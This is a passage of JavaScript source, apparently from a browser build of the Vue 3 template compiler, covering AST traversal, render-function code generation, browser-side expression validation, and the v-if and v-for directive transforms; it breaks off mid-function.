		const { helper } = context;
		const { children } = root;
		if (children.length === 1) {
			const child = children[0];
			// if the single child is an element, turn it into a block.
			if (isSingleElementRoot(root, child) && child.codegenNode) {
				// single element root is never hoisted so codegenNode will never be
				// SimpleExpressionNode
				const codegenNode = child.codegenNode;
				if (codegenNode.type === 13 /* VNODE_CALL */) {
					makeBlock(codegenNode, context);
				}
				root.codegenNode = codegenNode;
			} else {
				// - single <slot/>, IfNode, ForNode: already blocks.
				// - single text node: always patched.
				// root codegen falls through via genNode()
				root.codegenNode = child;
			}
		} else if (children.length > 1) {
			// root has multiple nodes - return a fragment block.
			let patchFlag = 64; /* STABLE_FRAGMENT */
			let patchFlagText = PatchFlagNames[64 /* STABLE_FRAGMENT */];
			// check if the fragment actually contains a single valid child with
			// the rest being comments
			if (
				children.filter((c) => c.type !== 3 /* COMMENT */).length === 1
			) {
				patchFlag |= 2048 /* DEV_ROOT_FRAGMENT */;
				patchFlagText += `, ${PatchFlagNames[2048 /* DEV_ROOT_FRAGMENT */]}`;
			}
			root.codegenNode = createVNodeCall(
				context,
				helper(FRAGMENT),
				undefined,
				root.children,
				patchFlag + ` /* ${patchFlagText} */`,
				undefined,
				undefined,
				true,
				undefined,
				false /* isComponent */
			);
		} else;
	}
	function traverseChildren(parent, context) {
		let i = 0;
		const nodeRemoved = () => {
			i--;
		};
		for (; i < parent.children.length; i++) {
			const child = parent.children[i];
			if (isString(child)) continue;
			context.parent = parent;
			context.childIndex = i;
			context.onNodeRemoved = nodeRemoved;
			traverseNode(child, context);
		}
	}
	function traverseNode(node, context) {
		context.currentNode = node;
		// apply transform plugins
		const { nodeTransforms } = context;
		const exitFns = [];
		for (let i = 0; i < nodeTransforms.length; i++) {
			const onExit = nodeTransforms[i](node, context);
			if (onExit) {
				if (isArray(onExit)) {
					exitFns.push(...onExit);
				} else {
					exitFns.push(onExit);
				}
			}
			if (!context.currentNode) {
				// node was removed
				return;
			} else {
				// node may have been replaced
				node = context.currentNode;
			}
		}
		switch (node.type) {
			case 3 /* COMMENT */:
				if (!context.ssr) {
					// inject import for the Comment symbol, which is needed for creating
					// comment nodes with `createVNode`
					context.helper(CREATE_COMMENT);
				}
				break;
			case 5 /* INTERPOLATION */:
				// no need to traverse, but we need to inject toString helper
				if (!context.ssr) {
					context.helper(TO_DISPLAY_STRING);
				}
				break;
			// for container types, further traverse downwards
			case 9 /* IF */:
				for (let i = 0; i < node.branches.length; i++) {
					traverseNode(node.branches[i], context);
				}
				break;
			case 10 /* IF_BRANCH */:
			case 11 /* FOR */:
			case 1 /* ELEMENT */:
			case 0 /* ROOT */:
				traverseChildren(node, context);
				break;
		}
		// exit transforms
		context.currentNode = node;
		let i = exitFns.length;
		while (i--) {
			exitFns[i]();
		}
	}
	function createStructuralDirectiveTransform(name, fn) {
		const matches = isString(name)
			? (n) => n === name
			: (n) => name.test(n);
		return (node, context) => {
			if (node.type === 1 /* ELEMENT */) {
				const { props } = node;
				// structural directive transforms are not concerned with slots
				// as they are handled separately in vSlot.ts
				if (node.tagType === 3 /* TEMPLATE */ && props.some(isVSlot)) {
					return;
				}
				const exitFns = [];
				for (let i = 0; i < props.length; i++) {
					const prop = props[i];
					if (prop.type === 7 /* DIRECTIVE */ && matches(prop.name)) {
						// structural directives are removed to avoid infinite recursion
						// also we remove them *before* applying so that it can further
						// traverse itself in case it moves the node around
						props.splice(i, 1);
						i--;
						const onExit = fn(node, prop, context);
						if (onExit) exitFns.push(onExit);
					}
				}
				return exitFns;
			}
		};
	}

	const PURE_ANNOTATION = `/*#__PURE__*/`;
	const aliasHelper = (s) => `${helperNameMap[s]}: _${helperNameMap[s]}`;
	function createCodegenContext(
		ast,
		{
			mode = "function",
			prefixIdentifiers = mode === "module",
			sourceMap = false,
			filename = `template.vue.html`,
			scopeId = null,
			optimizeImports = false,
			runtimeGlobalName = `Vue`,
			runtimeModuleName = `vue`,
			ssrRuntimeModuleName = "vue/server-renderer",
			ssr = false,
			isTS = false,
			inSSR = false,
		}
	) {
		const context = {
			mode,
			prefixIdentifiers,
			sourceMap,
			filename,
			scopeId,
			optimizeImports,
			runtimeGlobalName,
			runtimeModuleName,
			ssrRuntimeModuleName,
			ssr,
			isTS,
			inSSR,
			source: ast.loc.source,
			code: ``,
			column: 1,
			line: 1,
			offset: 0,
			indentLevel: 0,
			pure: false,
			map: undefined,
			helper(key) {
				return `_${helperNameMap[key]}`;
			},
			push(code, node) {
				context.code += code;
			},
			indent() {
				newline(++context.indentLevel);
			},
			deindent(withoutNewLine = false) {
				if (withoutNewLine) {
					--context.indentLevel;
				} else {
					newline(--context.indentLevel);
				}
			},
			newline() {
				newline(context.indentLevel);
			},
		};
		function newline(n) {
			context.push("\n" + `  `.repeat(n));
		}
		return context;
	}
	function generate(ast, options = {}) {
		const context = createCodegenContext(ast, options);
		if (options.onContextCreated) options.onContextCreated(context);
		const {
			mode,
			push,
			prefixIdentifiers,
			indent,
			deindent,
			newline,
			scopeId,
			ssr,
		} = context;
		const hasHelpers = ast.helpers.length > 0;
		const useWithBlock = !prefixIdentifiers && mode !== "module";
		// preambles
		// in setup() inline mode, the preamble is generated in a sub context
		// and returned separately.
		const preambleContext = context;
		{
			genFunctionPreamble(ast, preambleContext);
		}
		// enter render function
		const functionName = ssr ? `ssrRender` : `render`;
		const args = ssr
			? ["_ctx", "_push", "_parent", "_attrs"]
			: ["_ctx", "_cache"];
		const signature = args.join(", ");
		{
			push(`function ${functionName}(${signature}) {`);
		}
		indent();
		if (useWithBlock) {
			push(`with (_ctx) {`);
			indent();
			// function mode const declarations should be inside with block
			// also they should be renamed to avoid collision with user properties
			if (hasHelpers) {
				push(
					`const { ${ast.helpers
						.map(aliasHelper)
						.join(", ")} } = _Vue`
				);
				push(`\n`);
				newline();
			}
		}
		// generate asset resolution statements
		if (ast.components.length) {
			genAssets(ast.components, "component", context);
			if (ast.directives.length || ast.temps > 0) {
				newline();
			}
		}
		if (ast.directives.length) {
			genAssets(ast.directives, "directive", context);
			if (ast.temps > 0) {
				newline();
			}
		}
		if (ast.temps > 0) {
			push(`let `);
			for (let i = 0; i < ast.temps; i++) {
				push(`${i > 0 ? `, ` : ``}_temp${i}`);
			}
		}
		if (ast.components.length || ast.directives.length || ast.temps) {
			push(`\n`);
			newline();
		}
		// generate the VNode tree expression
		if (!ssr) {
			push(`return `);
		}
		if (ast.codegenNode) {
			genNode(ast.codegenNode, context);
		} else {
			push(`null`);
		}
		if (useWithBlock) {
			deindent();
			push(`}`);
		}
		deindent();
		push(`}`);
		return {
			ast,
			code: context.code,
			preamble: ``,
			// SourceMapGenerator does have toJSON() method but it's not in the types
			map: context.map ? context.map.toJSON() : undefined,
		};
	}
	function genFunctionPreamble(ast, context) {
		const {
			ssr,
			prefixIdentifiers,
			push,
			newline,
			runtimeModuleName,
			runtimeGlobalName,
			ssrRuntimeModuleName,
		} = context;
		const VueBinding = runtimeGlobalName;
		// Generate const declaration for helpers
		// In prefix mode, we place the const declaration at top so it's done
		// only once; But if we not prefixing, we place the declaration inside the
		// with block so it doesn't incur the `in` check cost for every helper access.
		if (ast.helpers.length > 0) {
			{
				// "with" mode.
				// save Vue in a separate variable to avoid collision
				push(`const _Vue = ${VueBinding}\n`);
				// in "with" mode, helpers are declared inside the with block to avoid
				// has check cost, but hoists are lifted out of the function - we need
				// to provide the helper here.
				if (ast.hoists.length) {
					const staticHelpers = [
						CREATE_VNODE,
						CREATE_ELEMENT_VNODE,
						CREATE_COMMENT,
						CREATE_TEXT,
						CREATE_STATIC,
					]
						.filter((helper) => ast.helpers.includes(helper))
						.map(aliasHelper)
						.join(", ");
					push(`const { ${staticHelpers} } = _Vue\n`);
				}
			}
		}
		genHoists(ast.hoists, context);
		newline();
		push(`return `);
	}
	function genAssets(assets, type, { helper, push, newline, isTS }) {
		const resolver = helper(
			type === "component" ? RESOLVE_COMPONENT : RESOLVE_DIRECTIVE
		);
		for (let i = 0; i < assets.length; i++) {
			let id = assets[i];
			// potential component implicit self-reference inferred from SFC filename
			const maybeSelfReference = id.endsWith("__self");
			if (maybeSelfReference) {
				id = id.slice(0, -6);
			}
			push(
				`const ${toValidAssetId(
					id,
					type
				)} = ${resolver}(${JSON.stringify(id)}${
					maybeSelfReference ? `, true` : ``
				})${isTS ? `!` : ``}`
			);
			if (i < assets.length - 1) {
				newline();
			}
		}
	}
	function genHoists(hoists, context) {
		if (!hoists.length) {
			return;
		}
		context.pure = true;
		const { push, newline, helper, scopeId, mode } = context;
		newline();
		for (let i = 0; i < hoists.length; i++) {
			const exp = hoists[i];
			if (exp) {
				push(`const _hoisted_${i + 1} = ${``}`);
				genNode(exp, context);
				newline();
			}
		}
		context.pure = false;
	}
	function isText$1(n) {
		return (
			isString(n) ||
			n.type === 4 /* SIMPLE_EXPRESSION */ ||
			n.type === 2 /* TEXT */ ||
			n.type === 5 /* INTERPOLATION */ ||
			n.type === 8 /* COMPOUND_EXPRESSION */
		);
	}
	function genNodeListAsArray(nodes, context) {
		const multilines =
			nodes.length > 3 || nodes.some((n) => isArray(n) || !isText$1(n));
		context.push(`[`);
		multilines && context.indent();
		genNodeList(nodes, context, multilines);
		multilines && context.deindent();
		context.push(`]`);
	}
	function genNodeList(nodes, context, multilines = false, comma = true) {
		const { push, newline } = context;
		for (let i = 0; i < nodes.length; i++) {
			const node = nodes[i];
			if (isString(node)) {
				push(node);
			} else if (isArray(node)) {
				genNodeListAsArray(node, context);
			} else {
				genNode(node, context);
			}
			if (i < nodes.length - 1) {
				if (multilines) {
					comma && push(",");
					newline();
				} else {
					comma && push(", ");
				}
			}
		}
	}
	function genNode(node, context) {
		if (isString(node)) {
			context.push(node);
			return;
		}
		if (isSymbol(node)) {
			context.push(context.helper(node));
			return;
		}
		switch (node.type) {
			case 1 /* ELEMENT */:
			case 9 /* IF */:
			case 11 /* FOR */:
				assert(
					node.codegenNode != null,
					`Codegen node is missing for element/if/for node. ` +
						`Apply appropriate transforms first.`
				);
				genNode(node.codegenNode, context);
				break;
			case 2 /* TEXT */:
				genText(node, context);
				break;
			case 4 /* SIMPLE_EXPRESSION */:
				genExpression(node, context);
				break;
			case 5 /* INTERPOLATION */:
				genInterpolation(node, context);
				break;
			case 12 /* TEXT_CALL */:
				genNode(node.codegenNode, context);
				break;
			case 8 /* COMPOUND_EXPRESSION */:
				genCompoundExpression(node, context);
				break;
			case 3 /* COMMENT */:
				genComment(node, context);
				break;
			case 13 /* VNODE_CALL */:
				genVNodeCall(node, context);
				break;
			case 14 /* JS_CALL_EXPRESSION */:
				genCallExpression(node, context);
				break;
			case 15 /* JS_OBJECT_EXPRESSION */:
				genObjectExpression(node, context);
				break;
			case 17 /* JS_ARRAY_EXPRESSION */:
				genArrayExpression(node, context);
				break;
			case 18 /* JS_FUNCTION_EXPRESSION */:
				genFunctionExpression(node, context);
				break;
			case 19 /* JS_CONDITIONAL_EXPRESSION */:
				genConditionalExpression(node, context);
				break;
			case 20 /* JS_CACHE_EXPRESSION */:
				genCacheExpression(node, context);
				break;
			case 21 /* JS_BLOCK_STATEMENT */:
				genNodeList(node.body, context, true, false);
				break;
			// SSR only types
			case 22 /* JS_TEMPLATE_LITERAL */:
				break;
			case 23 /* JS_IF_STATEMENT */:
				break;
			case 24 /* JS_ASSIGNMENT_EXPRESSION */:
				break;
			case 25 /* JS_SEQUENCE_EXPRESSION */:
				break;
			case 26 /* JS_RETURN_STATEMENT */:
				break;
			/* istanbul ignore next */
			case 10 /* IF_BRANCH */:
				// noop
				break;
			default: {
				assert(false, `unhandled codegen node type: ${node.type}`);
				// make sure we exhaust all possible types
				const exhaustiveCheck = node;
				return exhaustiveCheck;
			}
		}
	}
	function genText(node, context) {
		context.push(JSON.stringify(node.content), node);
	}
	function genExpression(node, context) {
		const { content, isStatic } = node;
		context.push(isStatic ? JSON.stringify(content) : content, node);
	}
	function genInterpolation(node, context) {
		const { push, helper, pure } = context;
		if (pure) push(PURE_ANNOTATION);
		push(`${helper(TO_DISPLAY_STRING)}(`);
		genNode(node.content, context);
		push(`)`);
	}
	function genCompoundExpression(node, context) {
		for (let i = 0; i < node.children.length; i++) {
			const child = node.children[i];
			if (isString(child)) {
				context.push(child);
			} else {
				genNode(child, context);
			}
		}
	}
	function genExpressionAsPropertyKey(node, context) {
		const { push } = context;
		if (node.type === 8 /* COMPOUND_EXPRESSION */) {
			push(`[`);
			genCompoundExpression(node, context);
			push(`]`);
		} else if (node.isStatic) {
			// only quote keys if necessary
			const text = isSimpleIdentifier(node.content)
				? node.content
				: JSON.stringify(node.content);
			push(text, node);
		} else {
			push(`[${node.content}]`, node);
		}
	}
	function genComment(node, context) {
		const { push, helper, pure } = context;
		if (pure) {
			push(PURE_ANNOTATION);
		}
		push(
			`${helper(CREATE_COMMENT)}(${JSON.stringify(node.content)})`,
			node
		);
	}
	function genVNodeCall(node, context) {
		const { push, helper, pure } = context;
		const {
			tag,
			props,
			children,
			patchFlag,
			dynamicProps,
			directives,
			isBlock,
			disableTracking,
			isComponent,
		} = node;
		if (directives) {
			push(helper(WITH_DIRECTIVES) + `(`);
		}
		if (isBlock) {
			push(`(${helper(OPEN_BLOCK)}(${disableTracking ? `true` : ``}), `);
		}
		if (pure) {
			push(PURE_ANNOTATION);
		}
		const callHelper = isBlock
			? getVNodeBlockHelper(context.inSSR, isComponent)
			: getVNodeHelper(context.inSSR, isComponent);
		push(helper(callHelper) + `(`, node);
		genNodeList(
			genNullableArgs([tag, props, children, patchFlag, dynamicProps]),
			context
		);
		push(`)`);
		if (isBlock) {
			push(`)`);
		}
		if (directives) {
			push(`, `);
			genNode(directives, context);
			push(`)`);
		}
	}
	function genNullableArgs(args) {
		let i = args.length;
		while (i--) {
			if (args[i] != null) break;
		}
		return args.slice(0, i + 1).map((arg) => arg || `null`);
	}
	// JavaScript
	function genCallExpression(node, context) {
		const { push, helper, pure } = context;
		const callee = isString(node.callee)
			? node.callee
			: helper(node.callee);
		if (pure) {
			push(PURE_ANNOTATION);
		}
		push(callee + `(`, node);
		genNodeList(node.arguments, context);
		push(`)`);
	}
	function genObjectExpression(node, context) {
		const { push, indent, deindent, newline } = context;
		const { properties } = node;
		if (!properties.length) {
			push(`{}`, node);
			return;
		}
		const multilines =
			properties.length > 1 ||
			properties.some((p) => p.value.type !== 4 /* SIMPLE_EXPRESSION */);
		push(multilines ? `{` : `{ `);
		multilines && indent();
		for (let i = 0; i < properties.length; i++) {
			const { key, value } = properties[i];
			// key
			genExpressionAsPropertyKey(key, context);
			push(`: `);
			// value
			genNode(value, context);
			if (i < properties.length - 1) {
				// will only reach this if it's multilines
				push(`,`);
				newline();
			}
		}
		multilines && deindent();
		push(multilines ? `}` : ` }`);
	}
	function genArrayExpression(node, context) {
		genNodeListAsArray(node.elements, context);
	}
	function genFunctionExpression(node, context) {
		const { push, indent, deindent } = context;
		const { params, returns, body, newline, isSlot } = node;
		if (isSlot) {
			// wrap slot functions with owner context
			push(`_${helperNameMap[WITH_CTX]}(`);
		}
		push(`(`, node);
		if (isArray(params)) {
			genNodeList(params, context);
		} else if (params) {
			genNode(params, context);
		}
		push(`) => `);
		if (newline || body) {
			push(`{`);
			indent();
		}
		if (returns) {
			if (newline) {
				push(`return `);
			}
			if (isArray(returns)) {
				genNodeListAsArray(returns, context);
			} else {
				genNode(returns, context);
			}
		} else if (body) {
			genNode(body, context);
		}
		if (newline || body) {
			deindent();
			push(`}`);
		}
		if (isSlot) {
			push(`)`);
		}
	}
	function genConditionalExpression(node, context) {
		const { test, consequent, alternate, newline: needNewline } = node;
		const { push, indent, deindent, newline } = context;
		if (test.type === 4 /* SIMPLE_EXPRESSION */) {
			const needsParens = !isSimpleIdentifier(test.content);
			needsParens && push(`(`);
			genExpression(test, context);
			needsParens && push(`)`);
		} else {
			push(`(`);
			genNode(test, context);
			push(`)`);
		}
		needNewline && indent();
		context.indentLevel++;
		needNewline || push(` `);
		push(`? `);
		genNode(consequent, context);
		context.indentLevel--;
		needNewline && newline();
		needNewline || push(` `);
		push(`: `);
		const isNested = alternate.type === 19; /* JS_CONDITIONAL_EXPRESSION */
		if (!isNested) {
			context.indentLevel++;
		}
		genNode(alternate, context);
		if (!isNested) {
			context.indentLevel--;
		}
		needNewline && deindent(true /* without newline */);
	}
	function genCacheExpression(node, context) {
		const { push, helper, indent, deindent, newline } = context;
		push(`_cache[${node.index}] || (`);
		if (node.isVNode) {
			indent();
			push(`${helper(SET_BLOCK_TRACKING)}(-1),`);
			newline();
		}
		push(`_cache[${node.index}] = `);
		genNode(node.value, context);
		if (node.isVNode) {
			push(`,`);
			newline();
			push(`${helper(SET_BLOCK_TRACKING)}(1),`);
			newline();
			push(`_cache[${node.index}]`);
			deindent();
		}
		push(`)`);
	}

	// these keywords should not appear inside expressions, but operators like
	// typeof, instanceof and in are allowed
	const prohibitedKeywordRE = new RegExp(
		"\\b" +
			(
				"do,if,for,let,new,try,var,case,else,with,await,break,catch,class,const," +
				"super,throw,while,yield,delete,export,import,return,switch,default," +
				"extends,finally,continue,debugger,function,arguments,typeof,void"
			)
				.split(",")
				.join("\\b|\\b") +
			"\\b"
	);
	// strip strings in expressions
	const stripStringRE =
		/'(?:[^'\\]|\\.)*'|"(?:[^"\\]|\\.)*"|`(?:[^`\\]|\\.)*\$\{|\}(?:[^`\\]|\\.)*`|`(?:[^`\\]|\\.)*`/g;
	/**
	 * Validate a non-prefixed expression.
	 * This is only called when using the in-browser runtime compiler since it
	 * doesn't prefix expressions.
	 */
	function validateBrowserExpression(
		node,
		context,
		asParams = false,
		asRawStatements = false
	) {
		const exp = node.content;
		// empty expressions are validated per-directive since some directives
		// do allow empty expressions.
		if (!exp.trim()) {
			return;
		}
		try {
			new Function(
				asRawStatements
					? ` ${exp} `
					: `return ${asParams ? `(${exp}) => {}` : `(${exp})`}`
			);
		} catch (e) {
			let message = e.message;
			const keywordMatch = exp
				.replace(stripStringRE, "")
				.match(prohibitedKeywordRE);
			if (keywordMatch) {
				message = `avoid using JavaScript keyword as property name: "${keywordMatch[0]}"`;
			}
			context.onError(
				createCompilerError(
					44 /* X_INVALID_EXPRESSION */,
					node.loc,
					undefined,
					message
				)
			);
		}
	}

	const transformExpression = (node, context) => {
		if (node.type === 5 /* INTERPOLATION */) {
			node.content = processExpression(node.content, context);
		} else if (node.type === 1 /* ELEMENT */) {
			// handle directives on element
			for (let i = 0; i < node.props.length; i++) {
				const dir = node.props[i];
				// do not process for v-on & v-for since they are special handled
				if (dir.type === 7 /* DIRECTIVE */ && dir.name !== "for") {
					const exp = dir.exp;
					const arg = dir.arg;
					// do not process exp if this is v-on:arg - we need special handling
					// for wrapping inline statements.
					if (
						exp &&
						exp.type === 4 /* SIMPLE_EXPRESSION */ &&
						!(dir.name === "on" && arg)
					) {
						dir.exp = processExpression(
							exp,
							context,
							// slot args must be processed as function params
							dir.name === "slot"
						);
					}
					if (
						arg &&
						arg.type === 4 /* SIMPLE_EXPRESSION */ &&
						!arg.isStatic
					) {
						dir.arg = processExpression(arg, context);
					}
				}
			}
		}
	};
	// Important: since this function uses Node.js only dependencies, it should
	// always be used with a leading !true check so that it can be
	// tree-shaken from the browser build.
	function processExpression(
		node,
		context,
		// some expressions like v-slot props & v-for aliases should be parsed as
		// function params
		asParams = false,
		// v-on handler values may contain multiple statements
		asRawStatements = false,
		localVars = Object.create(context.identifiers)
	) {
		{
			{
				// simple in-browser validation (same logic in 2.x)
				validateBrowserExpression(
					node,
					context,
					asParams,
					asRawStatements
				);
			}
			return node;
		}
	}

	const transformIf = createStructuralDirectiveTransform(
		/^(if|else|else-if)$/,
		(node, dir, context) => {
			return processIf(node, dir, context, (ifNode, branch, isRoot) => {
				// #1587: We need to dynamically increment the key based on the current
				// node's sibling nodes, since chained v-if/else branches are
				// rendered at the same depth
				const siblings = context.parent.children;
				let i = siblings.indexOf(ifNode);
				let key = 0;
				while (i-- >= 0) {
					const sibling = siblings[i];
					if (sibling && sibling.type === 9 /* IF */) {
						key += sibling.branches.length;
					}
				}
				// Exit callback. Complete the codegenNode when all children have been
				// transformed.
				return () => {
					if (isRoot) {
						ifNode.codegenNode = createCodegenNodeForBranch(
							branch,
							key,
							context
						);
					} else {
						// attach this branch's codegen node to the v-if root.
						const parentCondition = getParentCondition(
							ifNode.codegenNode
						);
						parentCondition.alternate = createCodegenNodeForBranch(
							branch,
							key + ifNode.branches.length - 1,
							context
						);
					}
				};
			});
		}
	);
	// target-agnostic transform used for both Client and SSR
	function processIf(node, dir, context, processCodegen) {
		if (dir.name !== "else" && (!dir.exp || !dir.exp.content.trim())) {
			const loc = dir.exp ? dir.exp.loc : node.loc;
			context.onError(
				createCompilerError(28 /* X_V_IF_NO_EXPRESSION */, dir.loc)
			);
			dir.exp = createSimpleExpression(`true`, false, loc);
		}
		if (dir.exp) {
			validateBrowserExpression(dir.exp, context);
		}
		if (dir.name === "if") {
			const branch = createIfBranch(node, dir);
			const ifNode = {
				type: 9 /* IF */,
				loc: node.loc,
				branches: [branch],
			};
			context.replaceNode(ifNode);
			if (processCodegen) {
				return processCodegen(ifNode, branch, true);
			}
		} else {
			// locate the adjacent v-if
			const siblings = context.parent.children;
			const comments = [];
			let i = siblings.indexOf(node);
			while (i-- >= -1) {
				const sibling = siblings[i];
				if (sibling && sibling.type === 3 /* COMMENT */) {
					context.removeNode(sibling);
					comments.unshift(sibling);
					continue;
				}
				if (
					sibling &&
					sibling.type === 2 /* TEXT */ &&
					!sibling.content.trim().length
				) {
					context.removeNode(sibling);
					continue;
				}
				if (sibling && sibling.type === 9 /* IF */) {
					// Check if v-else was followed by v-else-if
					if (
						dir.name === "else-if" &&
						sibling.branches[sibling.branches.length - 1]
							.condition === undefined
					) {
						context.onError(
							createCompilerError(
								30 /* X_V_ELSE_NO_ADJACENT_IF */,
								node.loc
							)
						);
					}
					// move the node to the if node's branches
					context.removeNode();
					const branch = createIfBranch(node, dir);
					if (
						comments.length &&
						// #3619 ignore comments if the v-if is direct child of <transition>
						!(
							context.parent &&
							context.parent.type === 1 /* ELEMENT */ &&
							isBuiltInType(context.parent.tag, "transition")
						)
					) {
						branch.children = [...comments, ...branch.children];
					}
					// check if user is forcing same key on different branches
					{
						const key = branch.userKey;
						if (key) {
							sibling.branches.forEach(({ userKey }) => {
								if (isSameKey(userKey, key)) {
									context.onError(
										createCompilerError(
											29 /* X_V_IF_SAME_KEY */,
											branch.userKey.loc
										)
									);
								}
							});
						}
					}
					sibling.branches.push(branch);
					const onExit =
						processCodegen &&
						processCodegen(sibling, branch, false);
					// since the branch was removed, it will not be traversed.
					// make sure to traverse here.
					traverseNode(branch, context);
					// call on exit
					if (onExit) onExit();
					// make sure to reset currentNode after traversal to indicate this
					// node has been removed.
					context.currentNode = null;
				} else {
					context.onError(
						createCompilerError(
							30 /* X_V_ELSE_NO_ADJACENT_IF */,
							node.loc
						)
					);
				}
				break;
			}
		}
	}
	function createIfBranch(node, dir) {
		const isTemplateIf = node.tagType === 3; /* TEMPLATE */
		return {
			type: 10 /* IF_BRANCH */,
			loc: node.loc,
			condition: dir.name === "else" ? undefined : dir.exp,
			children:
				isTemplateIf && !findDir(node, "for") ? node.children : [node],
			userKey: findProp(node, `key`),
			isTemplateIf,
		};
	}
	function createCodegenNodeForBranch(branch, keyIndex, context) {
		if (branch.condition) {
			return createConditionalExpression(
				branch.condition,
				createChildrenCodegenNode(branch, keyIndex, context),
				// make sure to pass in asBlock: true so that the comment node call
				// closes the current block.
				createCallExpression(context.helper(CREATE_COMMENT), [
					'"v-if"',
					"true",
				])
			);
		} else {
			return createChildrenCodegenNode(branch, keyIndex, context);
		}
	}
	function createChildrenCodegenNode(branch, keyIndex, context) {
		const { helper } = context;
		const keyProperty = createObjectProperty(
			`key`,
			createSimpleExpression(
				`${keyIndex}`,
				false,
				locStub,
				2 /* CAN_HOIST */
			)
		);
		const { children } = branch;
		const firstChild = children[0];
		const needFragmentWrapper =
			children.length !== 1 || firstChild.type !== 1; /* ELEMENT */
		if (needFragmentWrapper) {
			if (children.length === 1 && firstChild.type === 11 /* FOR */) {
				// optimize away nested fragments when child is a ForNode
				const vnodeCall = firstChild.codegenNode;
				injectProp(vnodeCall, keyProperty, context);
				return vnodeCall;
			} else {
				let patchFlag = 64; /* STABLE_FRAGMENT */
				let patchFlagText = PatchFlagNames[64 /* STABLE_FRAGMENT */];
				// check if the fragment actually contains a single valid child with
				// the rest being comments
				if (
					!branch.isTemplateIf &&
					children.filter((c) => c.type !== 3 /* COMMENT */)
						.length === 1
				) {
					patchFlag |= 2048 /* DEV_ROOT_FRAGMENT */;
					patchFlagText += `, ${PatchFlagNames[2048 /* DEV_ROOT_FRAGMENT */]}`;
				}
				return createVNodeCall(
					context,
					helper(FRAGMENT),
					createObjectExpression([keyProperty]),
					children,
					patchFlag + ` /* ${patchFlagText} */`,
					undefined,
					undefined,
					true,
					false,
					false /* isComponent */,
					branch.loc
				);
			}
		} else {
			const ret = firstChild.codegenNode;
			const vnodeCall = getMemoedVNodeCall(ret);
			// Change createVNode to createBlock.
			if (vnodeCall.type === 13 /* VNODE_CALL */) {
				makeBlock(vnodeCall, context);
			}
			// inject branch key
			injectProp(vnodeCall, keyProperty, context);
			return ret;
		}
	}
	function isSameKey(a, b) {
		if (!a || a.type !== b.type) {
			return false;
		}
		if (a.type === 6 /* ATTRIBUTE */) {
			if (a.value.content !== b.value.content) {
				return false;
			}
		} else {
			// directive
			const exp = a.exp;
			const branchExp = b.exp;
			if (exp.type !== branchExp.type) {
				return false;
			}
			if (
				exp.type !== 4 /* SIMPLE_EXPRESSION */ ||
				exp.isStatic !== branchExp.isStatic ||
				exp.content !== branchExp.content
			) {
				return false;
			}
		}
		return true;
	}
	function getParentCondition(node) {
		while (true) {
			if (node.type === 19 /* JS_CONDITIONAL_EXPRESSION */) {
				if (
					node.alternate.type === 19 /* JS_CONDITIONAL_EXPRESSION */
				) {
					node = node.alternate;
				} else {
					return node;
				}
			} else if (node.type === 20 /* JS_CACHE_EXPRESSION */) {
				node = node.value;
			}
		}
	}

	const transformFor = createStructuralDirectiveTransform(
		"for",
		(node, dir, context) => {
			const { helper, removeHelper } = context;
			return processFor(node, dir, context, (forNode) => {
				// create the loop render function expression now, and add the
				// iterator on exit after all children have been traversed
				const renderExp = createCallExpression(helper(RENDER_LIST), [
					forNode.source,
				]);
				const isTemplate = isTemplateNode(node);
				const memo = findDir(node, "memo");
				const keyProp = findProp(node, `key`);
				const keyExp =
					keyProp &&
					(keyProp.type === 6 /* ATTRIBUTE */
						? createSimpleExpression(keyProp.value.content, true)
						: keyProp.exp);
				const keyProperty = keyProp
					? createObjectProperty(`key`, keyExp)
					: null;
				const isStableFragment =
					forNode.source.type === 4 /* SIMPLE_EXPRESSION */ &&
					forNode.source.constType > 0; /* NOT_CONSTANT */
				const fragmentFlag = isStableFragment
					? 64 /* STABLE_FRAGMENT */
					: keyProp
					? 128 /* KEYED_FRAGMENT */
					: 256; /* UNKEYED_FRAGMENT */
				forNode.codegenNode = createVNodeCall(
					context,
					helper(FRAGMENT),
					undefined,
					renderExp,
					fragmentFlag + ` /* ${PatchFlagNames[fragmentFlag]} */`,
					undefined,
					undefined,
					true /* isBlock */,
					!isStableFragment /* disableTracking */,
					false /* isComponent */,
					node.loc
				);
				return () => {
					// finish the codegen now that all children have been traversed
					let childBlock;
					const { children } = forNode;
					// check <template v-for> key placement
					if (isTemplate) {
						node.children.some((c) => {
							if (c.type === 1 /* ELEMENT */) {
								const key = findProp(c, "key");
								if (key) {
									context.onError(
										createCompilerError(
											33 /* X_V_FOR_TEMPLATE_KEY_PLACEMENT */,
											key.loc
										)
									);
									return true;
								}
							}
						});
					}
					const needFragmentWrapper =
						children.length !== 1 ||
						children[0].type !== 1; /* ELEMENT */
					const slotOutlet = isSlotOutlet(node)
						? node
						: isTemplate &&
						  node.children.length === 1 &&
						  isSlotOutlet(node.children[0])
						? node.children[0] // api-extractor somehow fails to infer this
						: null;
					if (slotOutlet) {
						// <slot v-for="..."> or <template v-for="..."><slot/></template>
						childBlock = slotOutlet.codegenNode;
						if (isTemplate && keyProperty) {
							// <template v-for="..." :key="..."><slot/></template>
							// we need to inject the key to the renderSlot() call.
							// the props for renderSlot is passed as the 3rd argument.
							injectProp(childBlock, keyProperty, context);
						}
					} else if (needFragmentWrapper) {
						// <template v-for="..."> with text or multi-elements
						// should generate a fragment block for each loop
						childBlock = createVNodeCall(
							context,
							helper(FRAGMENT),
							keyProperty
								? createObjectExpression([keyProperty])
								: undefined,
							node.children,
							64 /* STABLE_FRAGMENT */ +
								` /* ${PatchFlagNames[64 /* STABLE_FRAGMENT */]} */`,
							undefined,
							undefined,
							true,
							undefined,
							false /* isComponent */
						);
					} else {
						// Normal element v-for. Directly use the child's codegenNode
						// but mark it as a block.
						childBlock = children[0].codegenNode;
						if (isTemplate && keyProperty) {
							injectProp(childBlock, keyProperty, context);
						}
						if (childBlock.isBlock !== !isStableFragment) {
							if (childBlock.isBlock) {
								// switch from block to vnode
								removeHelper(OPEN_BLOCK);
								removeHelper(
									getVNodeBlockHelper(
										context.inSSR,
										childBlock.isComponent
									)
								);
							} else {
								// switch from vnode to block
								removeHelper(
									getVNodeHelper(
										context.inSSR,
										childBlock.isComponent
									)
								);
							}
						}
						childBlock.isBlock = !isStableFragment;
						if (childBlock.isBlock) {
							helper(OPEN_BLOCK);
							helper(
								getVNodeBlockHelper(
									context.inSSR,
									childBlock.isComponent
								)
							);
						} else {
							helper(
								getVNodeHelper(
									context.inSSR,
									childBlock.isComponent
								)
							);
						}
					}
					if (memo) {
						const loop = createFunctionExpression(
							createForLoopParams(forNode.parseResult, [
								createSimpleExpression(`_cached`),
							])
						);
						loop.body = createBlockStatement([
